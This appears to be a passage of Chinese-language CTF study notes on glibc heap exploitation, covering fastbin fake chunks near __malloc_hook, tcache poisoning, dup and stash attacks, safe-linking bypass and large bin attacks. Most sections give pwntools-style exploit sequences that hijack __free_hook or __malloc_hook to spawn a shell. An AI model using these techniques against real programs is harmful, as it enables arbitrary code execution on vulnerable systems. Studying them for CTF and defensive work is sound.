size不考虑低3比特,且libc或栈地址多为0x7f开头,因此可通过截取0x7f用0x70的fastbin将内存申请出来
-
1
2
3
4
5
6
7
8
9
10
11
12
13
|
static void do_check_remalloced_chunk(mstate av, mchunkptr p, INTERNAL_SIZE_T s)
{
INTERNAL_SIZE_T sz = chunksize_nomask(p) & ~(PREV_INUSE | NON_MAIN_ARENA);
if(!chunk_is_mmapped(p)) // p 为 1 绕过检查
{
assert (av == arena_for_chunk(p));
if(chunk_main_arena(p))
assert(av == &main_arena);
else
assert(av != &main_arena);
}
do_check_inuse_chunk(av, p);
}
|
size位需要0xnf(111)而非0xn1(001)
- 字节错位,64位程序中fastbin范围【0x20-0x80】,此时
0x7f403c467aed的地址(__malloc_hook - 0x23)后的0x000000000000007f错位出了合理chunk中的size域,修改fastbin 的 fd 指针指向该地址
0x7f在计算fastbin index时,属于chunk大小为0x70的,而chunk又包含了0x10的header,因此选择malloc构造时选择分配0x60或0x68的fastbin,申请2次0x60或0x68的fake chunk实现对__realloc_hook和__malloc_hook的控制
gdb调用具体细节
1
2
3
4
5
6
7
8
9
10
11
12
13
|
pwndbg> x/20gx 0x7f403c467b10 - 0x23
0x7f403c467aed <_IO_wide_data_0+301>: 0x403c466260000000 0x000000000000007f
0x7f403c467afd: 0x403c128ea0000000 0x403c128a7000007f
0x7f403c467b0d <__realloc_hook+5>: 0x000000000000007f 0x0000000000000000
malloc_hook: 4 3 2 1 0 f e d c b a 9 8 7 6 5
0x7f403c467b1d: 0x0000000000000000 0x0000000000000000
0x7f403c467b2d <main_arena+13>: 0x828a2b80c0000000 0x403c467aed000055
0x7f403c467b3d <main_arena+29>: 0x000000000000007f 0x0000000000000000
0x7f403c467b4d <main_arena+45>: 0x0000000000000000 0x0000000000000000
pwndbg> x/gx 0x7f403c467b10
0x7f403c467b10 <__malloc_hook>: 0x0000000000000000
//想要劫持的 __malloc_hook 地址
|
劫持__malloc_hook构造的payload填入的位置为【malloc_hook地址 - 0x23 + 0x10】或者【malloc_hook地址 - 0x23】,即修改fd指向该位置,data进入的位置是在prev_size和size域后面的,一般直接填入b"a" * 0x13 + p64(one_gadget),0x13为需要的padding

realloc劫持
- 存在one_gadget有条件的情况需要使用realloc,realloc中有许多push操作以及调整rsp的操作
- 如要求
[rsp+0x30]必须为NULL或者是0,通过realloc来调整栈帧,rsp在栈上,通过push增加栈的高度

1
2
|
payload = b"a" * (0x13 - 0x8) + p64(one_gadget) + p64(realloc_addr + 0xc)
# +0xc表示只进行一次push,即rsp+0x30-0x8(push)-0x38(sub)-0x8(call) = rsp-0x18上为一块值为0的内存单元
|
- malloc发现malloc_hook不为空,调用malloc_hook里面的realloc+0xc,执行realloc下面一系列push操作,调节栈帧满足one_gadget的条件
- realloc判断realloc_hook是否为空,不为空则执行realloc_hook指向的one_gadget,获取shell
malloc报错触发
通过double free来触发malloc报错,其最后也会执行malloc,此时栈结构也进行了改变,可能达成one_gadget条件
Tcache bin attack
Tcache Bypass
让释放的chunk不进入tcache bin
1
2
3
|
add(0, 0x410) # 0x400在tcache bin范围内
add(1, 0x10)
delete_chunk(0)
|
- 释放 7 个同样大小 chunk 进入 tcache 填满
1
2
3
4
5
6
7
8
9
|
for _ in xrange(7):
add(_, 0x68)
add(7, 0x68)
for _ in xrange(7):
delete_chunk(_)
delete_chunk(7)
|
- 利用UAF,
malloc(0x80),然后7次free(0)填充完tcache bin,每次free(0)需要edit(0)修改fd和bk为0,否则fd将会是某堆块地址中数值,使得不可循环free,再free进入unsorted bin泄露libc基址
- 限制free次数,通过
tcache dupmalloc 3次将counts改为-1绕过
1
2
3
4
5
6
7
8
9
10
|
add(0, 0x68)
delete_chunk(0)
delete_chunk(0) # double free 将 tcache bin中第一个chunk指向自身
add(0, 0x68)
add(0, 0x68)
add(0, 0x68) # -1
delete_chunk(0)
|
- 控制
tcache_perthread_struct,控制counts实现绕过
1
|
p *(struct tcache_perthread_struct*) 0xaaaa
|
Tcache Poisoning
- 覆盖tcache的next指针,无需伪造chunk结构,可实现malloc到任何地址
- safe-linking机制之前可使用
1
2
3
4
5
6
7
8
9
10
11
|
add(0, 0x100)
delete_chunk(0) # 进入tcache
edit_chunk(0, p64(libc.sym['__free_hook'])) # 改next指针为__free_hook
add(0, 0x100) # 申请第一个chunk
add(0, 0x100) # 申请__free_hook指向地址
edit_chunk(0, p64(libc.sym['system']))
edit_chunk(1, "/bin/sh\x00")
delete_chunk(1) # getshell
|
- glibc-2.31时根据count判断tcache,所以开头需要多申请一次堆块保证count>=1
1
2
3
4
|
add(0, 0x400)
add(1, 0x400)
delete(1)
delete(0) # 之后进行edit
|
Tcache Dup
- 适用于glibc-2.27,两次释放同一块chunk,再malloc,等效于uaf,show可以泄露地址,修改next指针可进行 tcache poisoning
泄露堆地址
double free后tcache中的唯一堆块指向自己,只要不修改fd指针,可以多次malloc均为该chunk
1
2
3
4
|
malloc(0x50) # chunk0
free(0)
free(0)
show(0) # 泄露堆地址,通过偏移可获取tcache结构体基地址
|

控制fd指针
__free_hook劫持
1
2
3
4
5
6
7
8
|
malloc(0x50) # chunk0
edit(0, p64(libc.sym['__free_hook']))
malloc(0x50) # chunk0
malloc(0x50) # 劫持__free_hook chunk
edit(0, p64(libc.sym['system']))
edit(1, "/bin/sh\x00")
free(1) # getshell
|
tcache_perthread_struct劫持
1
2
3
4
5
|
new(0x240) # chunk0
edit(1, p64(heap_base + 0x10)) # fd字段,高版本需要target异或值
new(0x240) # chunk0
new(0x240) # 劫持tcache结构体
edit(p8(7) * 64 + p64(0xdeadbeef) * 64) # 覆盖count 以及 tcache_entry, deadbeef改为target地址
|
-
再申请一个chunk,为chunk0,将fd覆盖为tcache_perthread_struct地址,接着两次malloc后,第二次malloc分配的堆块到tcache_perthread_struct结构体地址,可以控制该结构体
-
编辑tcache结构体中的count为极大值或0x7,导致之后分配的chunk在free后因tcache判定满而不进入tcache达成绕过
-
也可将其所在的0x251大小的chunk 释放到unsorted bin,再次申请0x240大小的chunk修改tcache结构体
__malloc_hook劫持
- 可以接着通过修改结构体中的
tcache_entry,其每隔8字节是一个指向tcache bin的地址,覆盖其中一个地址为【malloc_hook-0x13】地址来劫持malloc
- 若要向malloc_hook地址申请0x20的chunk,需要劫持tcache_entry中属于0x30(0x20+0x10)的位置
Tcache Extend
- 存在UAF及堆溢出8字节,修改下一个chunk的size字段,堆块堆叠
1
2
3
4
5
6
7
8
9
10
11
|
add(0, 0x18)
add(1, 0x10)
add(2, 0x10)
edit(0, b'a'*0x18 + p64(0x100)) # chunk1 size=0x100
delete(1) # tcache bin -> chunk1(包含chunk2)
add(1, 0xf8) # 将chunk1申请出来,chunk1与chunk2堆叠
delete(2) # 释放chunk2:tcache bin -> chunk2
edit(1, b'a'*0x20+p64(target_addr)) # 修改chunk1,实际覆盖chunk2的fd指针劫持
|
Tcache key Bypass
① 利用 UAF 将 free chunk 中记录的 tcache key清除,使其不等于tcache结构体地址来绕过该检测,可以double free
当tcache count为0时,即使其指向target也无法申请出来,尝试申请chunk将count变大
② house of kauri
③ tcache stash with fastbin double free
- fastbin 中没有严密 double free 检测,填满tcache后在fastbin完成double free
- 通过stash机制将fastbin中chunk倒回tcache中
1
2
3
4
5
6
7
8
9
10
|
for i in range(9): new(i, 0x30)
for i in range(2, 9): delete(i) # 填满tcache
delete(0) # fastbin double free
delete(1)
delete(0)
for i in range(2, 9): new(i, 0x30) # 耗尽tcache
new(0, 0x30) # 触发stash
edit(0, p64(target)) # 然后malloc 3次申请出target
|

④ House of Botcake
Fastbin Reverse
- calloc申请内存不会从tcache中获取,直接从堆块获取,取完后会通过stash机制将fastbin中chunk放入tcache中
- 修改fastbin中chunk的fd指针,会在fd+0x10(target)地址处写入极大值
calloc情况

malloc情况
- 由于malloc从tcache bin中取,需要先消耗完tcache中的chunk再触发stash
- 为防止target的fd指向无效数据使stash失败,需要在fastbin中预留6个chunk填充tcache
1
2
3
4
5
6
7
8
9
10
11
12
|
for i in range(14): new(i, 0x50) # 7个填充chunk,1个利用chunk,6个预留chunk
for i in range(14): delete(i) # 7 tcache bin,7 fast bin
new(0, 0x50) # tcache 空缺一个
delete(7) # 同时进入fastbin 和 tcache中
new(7, 0x50) # 从 tcache 中取
edit(7, p64(libc.sym['__free_hook'] - 0x10)) # 修改fd
for i in range(1, 7): new(i, 0x50) # 取出所有tcache bin中chunk
new(7, 0x50) # 触发stash,fastbin中chunk进入tcache bin中,【tcache: __free_hook->6 chunk】
add(7, 0x50) # 劫持__free_hook地址
|
Tcache Stash Unlink
- 从 small bin 取出堆块时,会对该堆块的 bk 指向堆块的 fd检查
- 最终将 small bin 中剩余堆块放入 tcache 直到 tcache 填满过程无检查
利用
- small bin 2个堆块时绕过第一次从small bin取堆块检查,tcache放5个堆块
- 最终效果:任意地址malloc,任意地址写值

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
# tcache: 7chunk, small bin : chunk8,9
for i in range(9):
add(i, 0x200)
add(10, 0x10)
for i in range(9): delete(i)
add(10, 0x400) # 申请大于0x200的将chunk8,9移到small bin中
# 申请chunk1,2出来
add(0, 0x200)
add(0, 0x200)
# 修改chunk8指向__free_hook, 且此时__free_hook假堆块的bk需要指向合理堆地址(可通过任意地址写大数构造)
edit(p64(合理fd地址) + p64(libc.sym['__free_hook'] - 0x10))
calloc_add(0, 0x200) # 申请出chunk9, __free_hook假堆块进入tcache
add(0, 0x200) # 申请出__free_hook
edit(0, p64(libc.sym['system']))
edit(5, '/bin/sh\x00')
delete(5) # getshell
|
Safe-linking Bypass
glibc-2.33引入的新检查机制
1
2
3
4
5
|
/* 加密函数 */
#define PROTECT_PTR(pos, ptr)
((__typeof (ptr)) ((((size_t) pos) >> 12) ^ ((size_t) ptr)))
/* 解密函数 */
#define REVEAL_PTR(ptr) PROTECT_PTR (&ptr, ptr)
|
即
1
2
3
4
5
|
p->fd = ((&p->fd)>>12) ^ REVEAL_PTR(p->fd)
//当前堆块的fd等于 (当前堆块fd的地址 >> 12) ^ 原来的fd(相邻先被释放的堆块地址)
// 第一块被释放: fd = (0x123456789abc >> 12) ^ 0 = 0x123456789
// 第二块被释放: fd = (0x123456789adc >> 12) ^ 0x123456789abc = 0x1235753dfd35
|
绕过
- 通过UAF填写
fd的值为0(初值),之后泄露出该tcache bin堆块的fd的值实则为该堆块地址的前9位,偏移计算获得堆地址
1
2
|
heap_addr = (((u64(r.recv(8)) ^ pre_heap_addr) << 12) % (2**64)) + offset
next = ((heap_addr >> 12) % (2**64)) ^ free_hook_addr
|
- 覆盖
fd为与__free_hook地址异或后的next地址,申请2个同样大小堆块,第二块为fd指向的__free_hook地址
- 写入
system地址,调用free()包含'/bin/sh'的堆块达成getshell
mp_ attack
- glibc-2.31,通过
large bin attack修改mp_.tcach_bins为极大值/堆地址
- 该值记录tcache bin的最大索引值,超过该值的堆块都不属于tcache bin
利用
1
2
3
4
5
6
|
// tcache_put 函数
tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
e->key = tcache;
e->next = tcache->entries[tc_idx];
tcache->entries[tc_idx] = e; // 【2】
++(tcache->counts[tc_idx]); // 【1】
|
此时chunk z的bk指向heap_base_addr + 0x10处,且由于tcache->counts+1,gdb观察时会出现tcache为0x0001000情况,通过【2】找到可控chunk x,gdb呈现:
1
2
3
|
chunk x_addr --> 0
...
chunk x_addr + offset --> chunk z_addr
|
修改可控chunk x_addr + offset为__free_hook地址,申请0x500大小chunk时tcache将申请出__free_hook地址,修改为system,free带有/bin/sh的chunk达成利用
Large bin attack
地址泄露
- 保护全开,glibc-2.31,通过UAF利用
- 0x4FF < size < 0xFFF:申请对应large bin,
malloc 时,会遍历 unsorted bin,若无法精确分配或不满足切割分配条件,会将该 chunk 置入相应大小的 bin(large bins) 中
泄露libc基址
1
2
3
4
5
6
7
|
create(1, 0x500)
create(2, 0x600)
create(3, 0x700) # 隔开 top chunk
delete(1) # 1 进入 unsorted bin
delete(3) # 3 并入 top chunk
create(4, 0x700) # free chunk 1 无法满足 进入 large bins
browse(1) # 同样可获取一个到main_arena偏移一段距离的地址, 泄露libc基址
|
获取堆地址
1
2
3
4
5
6
7
|
create(0x600) # 0
create(0x6e0) # 1
delete(0)
create(0x6e0) # 2 将unsorted bin中的 0 块放入large bin中
show(0) # 看 0 的fd, bk泄露 main_arena偏移地址来得到libc地址
# 看 0 的fd_nextsize, bk_nextsize来得到堆的偏移地址
# fd=bk, fd_nextsize=bk_nextsize
|
注:泄露地址fd结尾出现00截断时,编辑该堆块填入’a’覆盖00
目标地址写大数
原理
- glibc-2.30前,chunk链入
large bin 过程缺乏对 bk 和 bk_nextsize 指针检查,利用修改可进行两处任意地址写
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
// _int_malloc 中遍历 unsorted bin,若不符合申请大小的堆块按范围放入large/small bin中
if (in_smallbin_range(size)){...}
else{
victim_index = largebin_index(size);
bck = bin_at(av, victim_index); // large bin
fwd = bck->fd; // large bin 最大 chunk
// 更新bk_nextsize和fd_nextsize
if (fwd != bck){ // large bin 非空
size |= PREV_INUSE; ...
if ((unsigned long)(size) < (unsigned long)(bck->bk->size)){...}
else{// size 大于等于 large bin 最小 chunk 大小
...
while ((unsigned long)size < fwd->size){ // 遍历找到第一个小于等于victim size的chunk
fwd = fwd->fd_nextsize; ...
}
if ((unsigned long)size == (unsigned long)fwd->size){...} // 不更新fd_nextsize和bk_nextsize
else{
victim->fd_nextsize = fwd; //【1】
victim->bk_nextsize = fwd->bk_nextsize; //【2】
fwd->bk_nextsize = victim; //【3】
victim->bk_nextsize->fd_nextsize = victim;//【4】
}
bck = fwd->bk;//【5】
}
}else{...}
...
victim->bk = bck;//【6】
victim->fd = fwd;//【7】
fwd->bk = victim;//【8】
bck->fd = victim;//【9】
|
利用
- 劫持 large bin 中一个在同等大小 chunk 中 bk 方向最靠前的 chunk 的 bk 和 bk_nextsize
- 然后释放一个比该 chunk 稍大一些的 chunk

1
2
3
4
5
6
7
8
9
10
11
12
|
malloc(0, 0x400)
malloc(1, 0x10) # 用于分隔
malloc(2, 0x410)
malloc(3, 0x10) # 用于分隔
free(0) # chunk0进入unsorted bin
malloc(4, 0x500) # 由于0x400无法满足0x500,chunk0进入large bin
edit(4, p64(0) + p64(libc.sym["stderr"]-0x10) + p64(0) + p64(libc.sym['_IO_list_all']-0x20)) # UAF伪造
free(2) # chunk2进入unsorted bin
malloc(5, 0x500) # chunk2进入large bin 触发两处任意地址写,将stderr和_IO_list_all改为chunk2地址
# glibc-2.31后,只能利用一处,即edit(4, p64(0)*3 + p64(target_addr - 0x20))
|
原理
利用
1
|
edit(4, p64(0)*3 + p64(libc.sym['_IO_list_all']-0x20)) # UAF伪造,写入的地址为chunk 2的
|
利用【申请size小于最小large bin size】如下这段代码,伪造bk_nextsize来达成一处任意地址写大数
1
2
3
4
5
6
7
8
9
10
|
if (fwd != bck){
size |= PREV_INUSE; ...
if ((unsigned long)(size) < (unsigned long)(bck->bk->size)){
fwd = bck; // 【1】
bck = bck->bk; // 【2】
victim->fd_nextsize = fwd->fd; // 【3】
victim->bk_nextsize = fwd->fd->bk_nextsize; // 【4】
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim; // 【5】
}
|
申请0x500的大堆可使得target指向 0x420 victim
